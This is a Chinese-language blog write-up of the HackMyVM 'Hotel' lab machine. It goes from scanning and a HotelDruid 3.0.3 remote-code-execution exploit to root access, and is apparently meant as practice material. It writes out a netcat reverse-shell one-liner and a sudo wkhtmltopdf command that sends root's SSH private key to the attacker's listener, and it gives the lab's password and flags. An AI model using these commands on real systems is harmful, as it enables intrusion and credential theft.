0x01靶机介绍

| 名称: | HackMyVM :hotle |

|---|---|

| 链接 | https://hackmyvm.eu/machines/machine.php?vm=Hotel |

| 下载地址 | https://downloads.hackmyvm.eu/hotel.zip |

| 作者 | sml |

| 难度 | 较简单 |

0x02环境搭建



1. 下载靶机

链接直接下载(谷歌盘)

觉得官网下载慢的朋友,可以Tg联系索要国内链接 (我相信大家可以自己下)



2. 创建靶机

下载好后解压 ova 双击即可导入VMware虚拟机,也可以使用VirtualBox 创建

将网络适配器设置为NET模式。不然可能遇到无法ping通或文件无法传输





3. 开启靶机

点击 ▶开启此虚拟机

0x03靶机渗透

攻击机使用Kali-Linux 2022.1 (IP:192.168.199.132)

1. 主机发现

arp-scan -l扫描内网机器发现目标主机 192.168.199.133

2. 端口扫描

nmap -sC -p- 192.168.68.82 -v

3. 服务扫描

map -T4 -sV -p22,80 -O 192.168.199.133-sV服务版本, -T4速度(最高为5,推荐用4) -O系统 -p 指定端口

发现80端口开了nginx. 22端口是ssh服务

4. web信息收集

访问80端口 得到一个2022年的菜单

F12 查看源码 没有什么信息

尝试扫描一下路径

gobuster dir -u http://192.168.199.133/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,txt,php

发现README

尝试下载

我们保存查看下

有个英文文档在doc里 文件名是README.english 下载看看

发现是个HotelDruid 酒店管理系统 [font color="FF5733"]version 3.0.3[/font]

谷歌查一下 发现了远程代码执行漏洞

0x04漏洞利用

1. 反弹shell

python文件 下载下来运行

需要几个参数 -t 目标url -u 用户名 -p 密码 --noautu

这里不需要账号密码所以 直接 -t http://192.168.199.133/ --noautu

PS:上次复现环境忘了备份快照。重新搭建了下IP变了

以下靶机IP为192.168.199.134

可以看到命令中给出了 位置 我们访问查看 cmd命令id 的结果

这里已经可以实现远程代码执行漏洞了

接下来 用 netcat 反向shell 方法进入shell

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.199.132 1234 >/tmp/f这里的ip是攻击机的ip

命令要用远程代码执行漏洞在靶机执行

这里先不执行。我们先 监听1234端口

nc -lnvp 1234打开burp 更改cmd命令 发包

这里发送是url编码 用Ctrl+u 更改命令编码

确定已经在监听 点击发包

这边已经连接了

查看下权限

只有www-data权限 我们看看能查看什么东西

home目录person发现个user.txt 但是没权限 先放着

2.获取权限

在/var/www/html 发现有权限查看的ttylog文件

[](javascript:;)

[](javascript:;)

ttylog是 ttyrec录制的文件 可以用ttyplay播放 我百度了下

直接查看是乱码

我们需要拿到攻击机进行ttyplay播放查看是什么

这里用python3 搭建简单http

python3 -m http.server 8081

下载文件

我们安装ttyrec

.

找一下ttyplay在哪里

where ttyplay

然后播放

/usr/bin/ttyplay ttylog

我们获得密码Endur4nc3.

返回刚才的shell 查看home里

有个person

我们输入

su person

输入密码

成功登陆

我们尝试ssh连接person用户

ssh person@192.168.199.134输入密码

成功登陆

获得flag1 RUvSNcQ3m2OyHzxHMV

查看权限

发现有个可以执行root权限的文件

我们查看下这个文件是什么 或者有什么帮助文件

发现是个应用程序 谷歌一下

发现一个可以写入文件的操作 用的post传参

3.提升权限

因为是root执行 我们尝试可不可以吧root的ssh密钥 发送出来

以root权限执行

sudo -u root /usr/bin/wkhtmltopdf --post-file 'file' /root/.ssh/id_rsa http://192.168.199.132:8081 root.pdf但是怎么传出来 python3的简单http只能接受get包无法获取post

我们在攻击机搭建http尝试下

给了501报错

但是确实生成了root.pdf文件

那我们可以nc监听本地查看包文件 或者burp代理主机接受包

接收到了内容

获得了root的密钥文件

我们保存一下 写到id_rsa 文件里 并给权限

这回尝试root用户连接

成功root登陆

获得flag 7MUnADgp3g4STEPHMV

0x05总结

这个靶机主要考察目录枚举、模糊测试、反弹shell、SSH爆破,网络信息收集等内容,是一个不错的靶机,适合初级练习。在练习的过程中注意对以及靶机网卡配置

Comments | NOTHING

Warning: Invalid argument supplied for foreach() in /www/wwwroot/blog.lw.al/wp-content/themes/Sakura/functions.php on line 1093